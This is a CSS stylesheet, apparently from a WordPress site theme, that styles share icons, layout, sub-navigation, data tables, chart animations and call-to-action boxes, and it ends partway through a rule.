.no-svg .no-touchevents .recent-news__share-link--facebook:hover, .no-svg .recent-news__share-link--facebook:focus {
  background-image: url("../../img/share-icon--facebook-hover-white.png");
}

.recent-news__share-link--email {
  width: 24px;
  height: 24px;
  background-image: url("../../img/share-icon--email.png");
  background-image: url("../../img/share-icon--email.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .recent-news__share-link--email {
  background-image: url("../../img/share-icon--email.png");
}

.no-touchevents .recent-news__share-link--email:hover, .recent-news__share-link--email:focus {
  background-image: url("../../img/share-icon--email-hover-white.png");
  background-image: url("../../img/share-icon--email-hover-white.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 100%;
}

.no-svg .no-touchevents .recent-news__share-link--email:hover, .no-svg .recent-news__share-link--email:focus {
  background-image: url("../../img/share-icon--email-hover-white.png");
}

.recent-news__share-link--twitter,
.recent-news__share-link--email {
  width: 18px;
  height: 18px;
}

@media (min-width: 768px) {
  .recent-news__share-link--twitter,
  .recent-news__share-link--email {
    width: 24px;
    height: 24px;
  }
}

.recent-news__share-link--facebook {
  width: 8px;
  height: 23px;
}

@media (min-width: 768px) {
  .recent-news__share-link--facebook {
    width: 11px;
    height: 26px;
  }
}

.recent-news__share-link--facebook {
  margin-left: 14px;
}

@media (min-width: 768px) {
  .recent-news__share-link--facebook {
    margin-left: 16px;
  }
}

.recent-news__share-link--email {
  margin-left: 16px;
}

@media (min-width: 768px) {
  .recent-news__share-link--email {
    margin-left: 18px;
  }
}

/* ==========================================================================

   Base -> Page

   ========================================================================== */
/* Page -> Layout
   ========================================================================== */
.module--page-header {
  margin-top: 24px;
  padding-bottom: 0;
}

@media (min-width: 768px) {
  .module--page-header {
    margin-top: 64px;
  }
}

.page,
.content {
  width: 100%;
  position: relative;
}

.content {
  background-color: #21d279;
  padding-top: 6px;
  padding-bottom: 6px;
  padding-left: 8px;
  padding-right: 8px;
}

@media (min-width: 600px) {
  .content {
    padding-top: 8px;
    padding-bottom: 8px;
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (min-width: 768px) {
  .content {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media (min-width: 1590px) {
  .content {
    padding-top: 60px;
    padding-right: 12px;
    padding-bottom: 60px;
    padding-left: 60px;
  }
}

.page-has-cta .content {
  padding-top: 6px;
}

@media (min-width: 600px) {
  .page-has-cta .content {
    padding-top: 8px;
  }
}

@media (min-width: 768px) {
  .page-has-cta .content {
    padding-top: 10px;
  }
}

.content__container {
  width: 100%;
  max-width: 1480px;
  background-color: #ffffff;
}

.page__header {
  position: relative;
}

select::-ms-expand {
  display: none;
}

.skip-link {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: 0;
  overflow: hidden;
  clip: rect(1px, 1px, 1px, 1px);
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

.skip-link:focus {
  top: 0;
  z-index: 30;
  width: auto;
  height: auto;
  padding: 0 10px;
  clip: auto;
  line-height: 49px;
  color: #ffffff;
  text-decoration: none;
  background: #000000;
}

/* City, District & State static map */
.static-map {
  max-width: 350px;
  width: 100%;
}

.post-password-form input {
  border: 2px solid #c5cdcb;
  width: auto;
}

.text-center {
  text-align: center;
}

.post__chart-title, .component-title {
  margin-bottom: .1em;
  text-align: left;
  font-family: 'FoundersGroteskWeb-Medium', Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px !important;
}

.post__chart-line, .component-line {
  border-top: 2px solid #000;
  margin-top: 0.25em;
}

.post__chart-line {
  margin-bottom: 1em !important;
  padding-bottom: .25em;
  border-bottom: 2px solid #000;
}

.component-caption {
  margin-top: 5px;
  margin-bottom: 0.1em;
  text-align: left;
  font-family: 'FoundersGroteskWeb-Medium', Helvetica, Arial sans-serif;
  font-weight: normal;
  color: #a0a1a5;
  font-style: normal;
  font-size: 14px;
}

/* Keep styling for fake links */
.link-style {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-size: 18px;
}

.link-style-bold {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-size: 18px;
}

/* ==========================================================================

   Layout -> Sub Navigation

   ========================================================================== */
.module--sub-nav {
  padding-bottom: 0;
}

.sub-nav {
  width: 100%;
}

.sub-nav__container {
  max-width: 1360px;
}

.sub-nav__list {
  list-style: none;
  padding: 0;
  margin: 0;
  width: 100%;
  padding-left: 0;
  border-top: 3px solid #000000;
  padding-top: 12px;
}

@media (min-width: 768px) {
  .sub-nav__list {
    padding-top: 0;
  }
}

.sub-nav__list-item {
  display: block;
  line-height: 1.8;
}

@media (min-width: 768px) {
  .sub-nav__list-item {
    display: inline-block;
    line-height: auto;
  }
}

.sub-nav__link {
  position: relative;
  font-family: "FoundersGroteskWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 18px;
  text-decoration: none;
  color: #000000;
  padding-right: 18px;
  padding-bottom: 0;
  padding-left: 0;
  display: inline-block;
}

@media (min-width: 768px) {
  .sub-nav__link {
    padding-top: 12px;
    padding-right: 24px;
    padding-bottom: 14px;
    padding-left: 0;
  }
}

.no-touchevents .sub-nav__link:hover {
  color: gray;
}

@media (min-width: 1080px) {
  .no-touchevents .sub-nav__link:hover:before {
    visibility: visible;
    background-color: gray;
  }
}

.sub-nav__list-item:first-child .sub-nav__link {
  padding-left: 0;
}

.sub-nav__link--active {
  color: #21d279;
}

@media (min-width: 1080px) {
  .sub-nav__link--active:before {
    background-color: #21d279;
    visibility: visible;
  }
}

.sub-nav__link:focus {
  text-decoration: underline;
}

/* ==========================================================================

   Layout -> Table

   ========================================================================== */
.table {
  border-collapse: collapse;
  width: 100%;
  margin-top: 8px;
}

@media (min-width: 768px) {
  .table {
    margin-top: 48px;
  }
}

.table mark {
  color: #21d279;
  background-color: transparent;
}

.table em {
  color: #f7594d;
  font-style: normal;
}

.table--3-col .table__data:first-child,
.table--4-col .table__data:first-child,
.table--5-col .table__data:first-child,
.table--6-col .table__data:first-child {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
}

@media (min-width: 768px) {
  .table--3-col .table__data:first-child,
  .table--4-col .table__data:first-child,
  .table--5-col .table__data:first-child,
  .table--6-col .table__data:first-child {
    font-size: 16px;
  }
}

.district__col--8-12 > .table-content:first-child .table {
  margin-top: 0;
}

.table__head {
  text-align: left;
}

@media (max-width: 767px) {
  .table--6-col .table__head,
  .table--5-col .table__head,
  .table--4-col .table__head,
  .table--3-col .table__head,
  .table--2-col .table__head {
    display: none;
  }
}

.table__head-data {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

.table__head-data,
.table__data {
  padding-top: 12px;
  padding-right: 0;
  padding-bottom: 12px;
  padding-left: 0;
}

.table__data {
  display: block;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  line-height: 1.3;
  border-top: 1px solid #9c9da1;
}

@media (min-width: 768px) {
  .table__data {
    display: table-cell;
    font-size: 24px;
    line-height: 1;
    border-top: 0;
  }
}

@media (min-width: 1200px) {
  .table__data {
    font-size: 36px;
  }
}

.table__data .stat-table {
  font-size: 28px;
}

.table--6-col .table__data:first-child,
.table--5-col .table__data:first-child,
.table--4-col .table__data:first-child,
.table--3-col .table__data:first-child,
.table--2-col .table__data:first-child {
  border-width: 2px;
  border-color: gray;
}

.table--6-col .table__data:before,
.table--5-col .table__data:before,
.table--4-col .table__data:before,
.table--3-col .table__data:before,
.table--2-col .table__data:before {
  content: attr(data-th);
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  display: block;
  color: #000000;
  font-size: 16px;
}

@media (min-width: 768px) {
  .table--6-col .table__data:before,
  .table--5-col .table__data:before,
  .table--4-col .table__data:before,
  .table--3-col .table__data:before,
  .table--2-col .table__data:before {
    display: none;
  }
}

.table--3-col .table__data {
  width: 100%;
}

@media (min-width: 768px) {
  .table--3-col .table__data {
    width: 33.3%;
  }
}

.table--4-col .table__data {
  width: 100%;
}

@media (min-width: 768px) {
  .table--4-col .table__data {
    width: 25%;
  }
}

.table--5-col .table__data {
  width: 100%;
}

@media (min-width: 768px) {
  .table--5-col .table__data {
    width: 20%;
  }
}

.table--6-col .table__data {
  width: 100%;
}

@media (min-width: 768px) {
  .table--6-col .table__data {
    width: 16.6%;
  }
}

.table__data--high,
.table__span--high {
  color: #21d279;
}

.table__data--low,
.table__span--low {
  color: #f7594d;
}

@media (min-width: 768px) {
  .table__row {
    border-top: 1px solid #9c9da1;
    border-bottom: 1px solid #9c9da1;
  }
}

.table__row:first-child {
  border-top: 0;
}

.table__data--fact {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 0;
  padding-right: 0;
}

.table__span--fact {
  font-family: "FoundersGroteskTextWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #000000;
  font-size: 16px;
  display: inline-block;
  position: relative;
  padding-left: 30px;
}

.table__span--fact:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  background-image: url("../../img/share-icon--twitter.png");
  background-image: url("../../img/share-icon--twitter.svg"), none;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: 100% 100%;
  background-size: 100%;
  width: 20px;
  height: 20px;
  display: block;
}

.no-svg .table__span--fact:before {
  background-image: url("../../img/share-icon--twitter.png");
}

table caption {
  line-height: 1.0;
  text-align: left;
  margin: 1em 0 .5em;
}

table caption.h3__sans {
  font-size: 30px;
}

/**
 * TODO: Temporary
 */
.sfadmin {
  margin: 1em -1em;
  padding: 1em;
  background: rgba(255, 0, 0, 0.1);
}

.sfadmin::before {
  content: "Salesforce Data Table Example";
  color: red;
  text-transform: uppercase;
  font-family: sans-serif;
}

.sfadmin > table {
  margin-top: 0;
}

@media print {
  a[href]:after {
    content: none !important;
  }
  .module--recent-news,
  body,
  .content,
  .module--recent-news * {
    background: none !important;
    color: #000 !important;
  }
  footer,
  .locations__share {
    display: none !important;
  }
}

.related-sidebar {
  width: 100%;
}

.related-sidebar__date {
  display: block;
  text-transform: uppercase;
  font-size: 10px;
  font-family: "FoundersGroteskTextWeb-Regular";
  margin-bottom: 4.5px;
}

.report-materials__title {
  border-bottom: 1px solid #707070;
  padding-bottom: 0.5rem;
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 400;
  font-style: normal;
  margin-bottom: 0.8rem;
}

.report-materials__icon {
  margin-right: 0.5rem;
}

.report-materials__link {
  font-size: 1rem;
}

.report-materials__link:hover .report-materials__text {
  text-decoration: underline;
}

@media (max-width: 1265px) {
  .report-toc {
    display: none;
  }
}

.report-toc__title {
  border-bottom: 1px solid #707070;
  padding-bottom: 0.5rem;
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 400;
  font-style: normal;
  margin-bottom: 0.8rem;
}

.report-toc__list {
  margin-top: 12px;
  padding-left: 30px;
}

.report-toc__list-item {
  position: relative;
  list-style: none;
  margin-bottom: 8px;
}

.report-toc__list-item::before {
  content: "";
  position: absolute;
  top: 0;
  left: -30px;
  display: block;
  width: 100%;
  max-width: 20px;
  padding-top: 10px;
  padding-left: 12px;
  border-bottom: 1px solid #21d279;
}

.report-toc__list-link {
  font-size: 1rem;
}

.report-toc__list-link:hover {
  text-decoration: underline;
}

.report-toc__heading {
  padding-top: 130px;
  margin-top: -130px !important;
}

.most-popular__title {
  border-bottom: 1px solid #707070;
  padding-bottom: 0.5rem;
  font-family: FoundersGroteskWeb-Medium, Helvetica, Arial sans-serif;
  font-weight: 400;
  font-style: normal;
}

.most-popular__list {
  padding-left: 0;
}

.most-popular__list-item {
  list-style: none;
  margin-bottom: 1rem;
  font-family: "Lyon Text Web";
  font-size: 1rem;
}

.most-popular__date {
  display: block;
  text-transform: uppercase;
  font-size: 10px;
  font-family: "FoundersGroteskTextWeb-Regular";
  margin-bottom: 4.5px;
}

.most-popular__link:hover {
  text-decoration: underline;
}

/* ==========================================================================

   Components

   ========================================================================== */
.wp-block-columns {
  max-width: 700px;
}

.wp-block-columns p {
  font-size: 21px;
}

.wp-block-columns a {
  background-image: linear-gradient(transparent 95%, #21d279 0%);
  padding-bottom: 1px;
  text-shadow: 0.03em 0 #ffffff, -0.03em 0 #ffffff, 0 0.03em #ffffff, 0 -0.03em #ffffff, 0.06em 0 #ffffff, -0.06em 0 #ffffff, 0.09em 0 #ffffff, -0.09em 0 #ffffff, 0.12em 0 #ffffff, -0.12em 0 #ffffff, 0.15em 0 #ffffff, -0.15em 0 #ffffff;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.wp-block-columns a:hover {
  background-image: none;
  color: #21d279;
}

.wp-block-group {
  max-width: 700px;
}

.wp-block-group a {
  background-image: linear-gradient(transparent 95%, #21d279 0%);
  padding-bottom: 1px;
  text-shadow: 0.03em 0 #ffffff, -0.03em 0 #ffffff, 0 0.03em #ffffff, 0 -0.03em #ffffff, 0.06em 0 #ffffff, -0.06em 0 #ffffff, 0.09em 0 #ffffff, -0.09em 0 #ffffff, 0.12em 0 #ffffff, -0.12em 0 #ffffff, 0.15em 0 #ffffff, -0.15em 0 #ffffff;
  transition: all 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.wp-block-group a:hover {
  background-image: none;
  color: #21d279;
}

/* ==========================================================================

   Components -> Chart

   ========================================================================== */
/* Chart -> Layout
   ========================================================================== */
.ct-label {
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #000000;
}

/* Chart -> Card Chart
   ========================================================================== */
.card__chart-module {
  -ms-flex-item-align: center;
      align-self: center;
}

.card__chart-module--table {
  width: 100%;
}

.card__chart-js {
  display: block;
}

.no-js .card__chart-js {
  display: none;
}

.card__chart--line svg:not(:root) {
  overflow: visible;
  width: 100%;
}

.card__chart--line > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 10px;
}

.card__chart--line .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

@media (min-width: 500px) {
  .card__chart--line > svg {
    left: 26px;
  }
}

@media (min-width: 768px) {
  .card__chart--line > svg {
    left: 0;
  }
}

.card__chart--pie {
  margin: 12px 0 24px;
}

.card__chart--pie .ct-label {
  display: none;
}

.card__chart--bar svg:not(:root) {
  overflow: visible;
}

.card__chart--bar .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

.card__chart--table {
  border-collapse: collapse;
  width: 100%;
}

.card__chart--table.card__chart-no-js {
  display: none;
}

.no-js .card__chart--table.card__chart-no-js {
  display: table;
}

.card__chart--table thead {
  display: none;
}

.no-js .card__chart--table thead {
  display: table-header-group;
}

.card__chart--table tr {
  border-top: 1px solid #000000;
  border-bottom: 1px solid #000000;
}

.card__chart--table tr:nth-child(odd) {
  background-color: #e8eeee;
}

.no-js .card__chart--table tr th {
  border-right: 1px solid;
  border-left: 1px solid;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  font-weight: bold;
}

.card__chart--table tr td {
  border-right: none;
  border-left: none;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

.card__chart--table tr td:first-child {
  text-align: left;
}

.card__chart--table tr td:last-child {
  font-weight: bold;
}

.no-js .card__chart--table tr td:last-child {
  font-weight: normal;
}

.no-js .card__chart--table tr td {
  border-right: 1px solid;
  border-left: 1px solid;
}

.no-js .card__chart--table tr td:first-child {
  font-weight: bold;
}

.card__chart-caption {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  text-align: left;
}

/* Chart -> Post Chart
   ========================================================================== */
.post__chart-module {
  padding: 10px 0 15px 0;
  width: 100%;
  margin-top: 18px;
  margin-right: 0;
  margin-bottom: 18px;
  margin-left: 0;
}

@media (min-width: 768px) {
  .post__chart-module {
    margin-top: 24px;
    margin-right: auto;
    margin-bottom: 24px;
    margin-left: auto;
    max-width: 700px;
  }
}

.post__chart.chart__shortcode-error {
  margin: 50px;
  border: 1px solid #f7594d;
  display: inline-block;
  text-align: center;
  padding: 20px;
}

.post__chart .chart__shortcode-error-text {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #f7594d;
  display: inline-block;
  margin: 0;
}

.no-js .post__chart {
  display: none;
}

.no-js .chart-legend {
  display: none;
}

.post__chart-grid {
  display: -ms-flexbox;
  display: flex;
}

.post__chart-grid .chart-legend {
  margin-bottom: 40px;
}

.post__chart-grid--pie {
  -ms-flex-direction: row;
      flex-direction: row;
  margin-bottom: 40px;
}

.post__chart-grid--pie .chart-legend {
  padding: 0;
  width: 50%;
}

@media (min-width: 768px) {
  .post__chart-grid--pie .chart-legend {
    width: 30%;
  }
}

.post__chart-grid--bar, .post__chart-grid--line {
  -ms-flex-direction: column-reverse;
      flex-direction: column-reverse;
}

.post__chart-grid--bar .chart-legend, .post__chart-grid--line .chart-legend {
  width: 100%;
}

@media (min-width: 768px) {
  .post__chart-grid--bar, .post__chart-grid--line {
    -ms-flex-direction: row;
        flex-direction: row;
  }
  .post__chart-grid--bar .chart-legend, .post__chart-grid--line .chart-legend {
    width: 35%;
    padding: 0 20px 0 0px;
    margin-bottom: 40px;
  }
}

@media (min-width: 1080px) {
  .post__chart-grid--bar .chart-legend, .post__chart-grid--line .chart-legend {
    padding: 0 20px 0 5px;
  }
}

.post__chart-caption {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
  margin: 10px;
  font-size: 14px;
  text-align: center;
}

@media (min-width: 768px) {
  .post__chart-caption {
    font-size: 16px;
    margin: 20px 0;
    text-align: left;
  }
}

.post__chart--line.ct-major-sixth {
  width: 100%;
}

.post__chart--line svg:not(:root) {
  overflow: visible;
  -ms-flex-item-align: center;
      align-self: center;
}

.post__chart--line > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 26px;
}

.post__chart--line .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

@media (min-width: 768px) {
  .post__chart--line > svg {
    left: 0;
  }
  .post__chart--line.ct-major-sixth {
    width: 65%;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
}

.post__chart--pie.ct-major-sixth {
  width: 50%;
  -ms-flex-positive: 1;
      flex-grow: 1;
}

@media (min-width: 768px) {
  .post__chart--pie.ct-major-sixth {
    width: 70%;
  }
}

.post__chart--pie svg:not(:root) {
  overflow: visible;
  -ms-flex-item-align: center;
      align-self: center;
}

.post__chart--pie .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

@media (min-width: 1080px) {
  .post__chart--pie .ct-label {
    font-size: 21px;
  }
}

.post__chart--bar.ct-perfect-fifth {
  width: 100%;
}

.post__chart--bar svg:not(:root) {
  overflow: visible;
  -ms-flex-item-align: center;
      align-self: center;
  width: 80%;
}

.post__chart--bar > svg {
  display: block;
  position: absolute;
  top: 0;
  left: 14px;
}

.post__chart--bar .ct-label {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  color: #9c9da1;
}

@media (min-width: 768px) {
  .post__chart--bar.ct-perfect-fifth {
    width: 70%;
    -ms-flex-positive: 1;
        flex-grow: 1;
  }
  .post__chart--bar > svg {
    left: 0;
  }
}

.post__chart-no-js {
  display: none;
  margin: 0;
  width: 100%;
}

.post__chart-no-js .post__chart--table {
  margin: 0;
  width: 100%;
}

.no-js .post__chart-no-js {
  display: table;
}

.post__chart--table {
  border-collapse: collapse;
  max-width: 700px;
  width: 100%;
}

.post__chart--table thead {
  display: none;
}

.no-js .post__chart--table thead {
  display: table-header-group;
}

.no-js .post__chart--table th {
  border-right: 1px solid;
  border-left: 1px solid;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
  font-weight: bold;
}

.post__chart--table tr {
  border-top: 1px solid #000000;
  border-bottom: 1px solid #000000;
}

.post__chart--table tr:nth-child(odd) {
  background-color: #e8eeee;
}

.post__chart--table tr td {
  border-right: none;
  border-left: none;
  text-align: right;
  padding-top: 2px;
  padding-bottom: 4px;
  font-family: "FoundersGroteskTextWeb-Regular", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  font-size: 16px;
}

.no-js .post__chart--table tr td {
  border-right: 1px solid;
  border-left: 1px solid;
}

.post__chart--table tr td:first-child {
  text-align: left;
  font-weight: normal;
}

.no-js .post__chart--table tr td:first-child {
  font-weight: bold;
}

.post__chart--table tr td:last-child {
  font-weight: bold;
}

.no-js .post__chart--table tr td:last-child {
  font-weight: normal;
}

/* Chart -> Animations
   ========================================================================== */
.ct-series:nth-of-type(1) .ct-area.animate-line {
  animation-delay: 0.2s;
}

.ct-series:nth-of-type(2) .ct-area.animate-line {
  animation-delay: 0.4s;
}

.ct-series:nth-of-type(3) .ct-area.animate-line {
  animation-delay: 0.6s;
}

.ct-series:nth-of-type(4) .ct-area.animate-line {
  animation-delay: 0.8s;
}

.ct-series:nth-of-type(5) .ct-area.animate-line {
  animation-delay: 1s;
}

.ct-series:nth-of-type(6) .ct-area.animate-line {
  animation-delay: 1.2s;
}

.ct-series:nth-of-type(7) .ct-area.animate-line {
  animation-delay: 1.4s;
}

.ct-series:nth-of-type(8) .ct-area.animate-line {
  animation-delay: 1.6s;
}

.ct-series:nth-of-type(9) .ct-area.animate-line {
  animation-delay: 1.8s;
}

.ct-series:nth-of-type(10) .ct-area.animate-line {
  animation-delay: 2s;
}

.ct-series .ct-area {
  -ms-transform-origin: bottom;
      transform-origin: bottom;
  -ms-transform: scaleY(0.01);
      transform: scaleY(0.01);
  visibility: hidden;
  opacity: 0;
}

.ct-series .ct-area.animate-line {
  visibility: visible;
  animation: linegrow 0.6s ease forwards;
}

@keyframes linegrow {
  0% {
    transform: scaleY(0.1);
  }
  50% {
    transform: scaleY(1.1);
  }
  100% {
    transform: scaleY(1);
    opacity: 1;
  }
}

.ct-bar {
  -ms-transform-origin: bottom;
      transform-origin: bottom;
  stroke-dasharray: 1000;
  stroke-dashoffset: 0;
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

@keyframes bargrow {
  0% {
    stroke-dashoffset: 1000;
    transform: scaleY(0.1);
  }
  50% {
    transform: scaleY(1.1);
  }
  100% {
    stroke-dashoffset: 0;
    transform: scaleY(1);
  }
}

.ct-series:nth-of-type(1) .ct-slice-pie.animate-pie {
  animation-delay: 0.2s;
}

.ct-series:nth-of-type(2) .ct-slice-pie.animate-pie {
  animation-delay: 0.4s;
}

.ct-series:nth-of-type(3) .ct-slice-pie.animate-pie {
  animation-delay: 0.6s;
}

.ct-series:nth-of-type(4) .ct-slice-pie.animate-pie {
  animation-delay: 0.8s;
}

.ct-series:nth-of-type(5) .ct-slice-pie.animate-pie {
  animation-delay: 1s;
}

.ct-series:nth-of-type(6) .ct-slice-pie.animate-pie {
  animation-delay: 1.2s;
}

.ct-series:nth-of-type(7) .ct-slice-pie.animate-pie {
  animation-delay: 1.4s;
}

.ct-series:nth-of-type(8) .ct-slice-pie.animate-pie {
  animation-delay: 1.6s;
}

.ct-series:nth-of-type(9) .ct-slice-pie.animate-pie {
  animation-delay: 1.8s;
}

.ct-series:nth-of-type(10) .ct-slice-pie.animate-pie {
  animation-delay: 2s;
}

.ct-series .ct-slice-pie {
  opacity: 0;
}

.ct-series .ct-slice-pie.animate-pie {
  animation: piegrow 0.6s linear forwards;
}

@keyframes piegrow {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* ==========================================================================

   Components -> CTA

   ========================================================================== */
/* CTA -> Layout
   ========================================================================== */
.cta {
  z-index: 20;
}

.cta--light .cta__content {
  background-color: #21d279;
}

.cta--dark .cta__content {
  background-color: #393745;
}

.cta--sm .cta__content,
.cta--article-sm .cta__content {
  padding: 36px;
}

@media (min-width: 1080px) {
  .cta--sm .cta__content,
  .cta--article-sm .cta__content {
    padding: 24px;
  }
}

.cta--fixed-top .cta__content,
.cta--fixed-bottom .cta__content,
.cta--article-lg .cta__content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
  -ms-flex-direction: column;
      flex-direction: column;
  padding-top: 24px;
  padding-bottom: 24px;
  padding-left: 48px;
  padding-right: 48px;
}

@media (min-width: 768px) {
  .cta--fixed-top .cta__content,
  .cta--fixed-bottom .cta__content,
  .cta--article-lg .cta__content {
    padding-top: 36px;
    padding-bottom: 36px;
    padding-left: 48px;
    padding-right: 48px;
    -ms-flex-direction: row;
        flex-direction: row;
  }
}

@media (min-width: 1100px) {
  .cta--fixed-top .cta__content,
  .cta--fixed-bottom .cta__content,
  .cta--article-lg .cta__content {
    padding-top: 48px;
    padding-bottom: 48px;
    padding-left: 64px;
    padding-right: 64px;
  }
}

.cta--border {
  background-color: #ffffff;
  border: 8px solid #e8eeee;
}

@media (min-width: 768px) {
  .cta--border {
    border-width: 10px;
  }
}

.cta--fixed-top {
  position: relative;
  width: 100%;
  max-width: 1480px;
}

.no-js .cta--fixed-top {
  display: none;
}

.cta--fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  max-width: 1504px;
  padding: 0 8px 6px;
  z-index: 20;
  background-color: #21d279;
}

@media (min-width: 600px) {
  .cta--fixed-bottom {
    padding: 0 10px 8px;
  }
}

@media (min-width: 768px) {
  .cta--fixed-bottom {
    padding: 0 12px 10px;
  }
}

.has-cta-fixed-top .main {
  transition: all 0.2s cubic-bezier(0.19, 1, 0.22, 1);
}

.cta--sm,
.cta--article-sm {
  position: relative;
  width: 100%;
  text-align: center;
}

/* CTA -> Article Shortcodes
   ========================================================================== */
.cta--article-sm,
.cta--article-lg {
  background-color: #ffffff;
  border: 8px solid #e8eeee;
}

@media (min-width: 768px) {
  .cta--article-sm,
  .cta--article-lg {
    border-width: 10px;
  }
}

.cta--article-sm {
  margin-top: 24px;
  margin-right: auto;
  margin-left: auto;
  margin-bottom: 30px;
  max-width: 360px;
}

@media (min-width: 768px) {
  .cta--article-sm {
    margin-right: 64px;
    margin-left: 24px;
    float: right;
  }
}

@media (min-width: 1080px) {
  .cta--article-sm {
    margin-right: 18%;
  }
}

.cta--article-lg {
  margin: 24px 0 24px;
}

@media (min-width: 768px) {
  .cta--article-lg {
    margin: 36px 0 36px;
  }
}

/* CTA -> Type
   ========================================================================== */
.cta__text {
  text-align: center;
  display: inline-block;
}

.cta__text h1, .cta__text h2, .cta__text h3, .cta__text h4, .cta__text h5, .cta__text h6 {
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  margin-top: 0;
  margin-bottom: 8px;
}

.cta__text p {
  margin-top: 0;
  margin-bottom: 8px;
}

.cta--border .cta__text {
  color: #000000;
}

.cta--light .cta__text,
.cta--dark .cta__text {
  color: #ffffff;
}

.cta--sm .cta__text,
.cta--article-sm .cta__text {
  font-size: 18px;
}

.cta--lg .cta__text,
.cta--article-lg .cta__text {
  font-family: "Lyon Display Web", Georgia, serif;
  font-weight: 400;
  font-style: normal;
  font-size: 21px;
}

@media (min-width: 768px) {
  .cta--lg .cta__text,
  .cta--article-lg .cta__text {
    font-size: 24px;
    text-align: left;
    padding-top: 0;
    padding-right: 14px;
    padding-bottom: 0;
    padding-left: 0;
  }
}

@media (min-width: 1100px) {
  .cta--lg .cta__text,
  .cta--article-lg .cta__text {
    font-size: 36px;
  }
}

.cta--article-sm .cta__text {
  font-size: 21px;
}

/* CTA -> Objects
   ========================================================================== */
.cta__button {
  display: inline-block;
  text-align: center;
  font-family: "FoundersGroteskWeb-Medium", Helvetica, Arial sans-serif;
  font-weight: normal;
  font-style: normal;
  border-radius: 3px;
  font-size: 18px;
  transition: background-color 0.3s cubic-bezier(0.19, 1, 0.22, 1);
}

.cta--sm .cta__button,
.cta--article-sm .cta__button {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 18px;
  width: 100%;
  max-width: 200px;
}

.cta--lg .cta__button,
.cta--article-lg .cta__button {
  padding-top: 12px;
  padding-right: 64px;
  padding-left: 64px;
  padding-bottom: 14px;
}

@media (min-width: 768px) {
  .cta--lg .cta__button,
  .cta--article-lg .cta__button {
    padding-right: 48px;
    padding-left: 48px;
  }
}

@media (min-width: 1100px) {
  .cta--lg .cta__button,
  .cta--article-lg .cta__button {
    padding-right: 64px;
    padding-left: 64px;
  }
}

.cta--border .cta__button {
  background-color: #21d279;
  color: #ffffff;
}

.no-touchevents .cta--border .cta__button:hover {
  background-color: #393745;
}

.cta--light .cta__button {
